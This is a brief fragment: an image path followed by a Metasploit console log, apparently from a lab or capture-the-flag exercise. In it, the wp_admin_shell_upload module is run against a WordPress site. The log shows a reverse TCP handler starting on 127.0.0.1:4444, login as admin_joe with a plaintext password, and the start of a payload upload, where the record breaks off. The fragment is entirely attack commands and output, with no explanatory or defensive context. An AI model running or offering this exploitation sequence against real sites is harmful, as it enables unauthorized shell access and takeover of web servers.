 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password IAmKingJoe!
password => IAmKingJoe!
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Authenticating with WordPress using admin_joe:IAmKingJoe!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...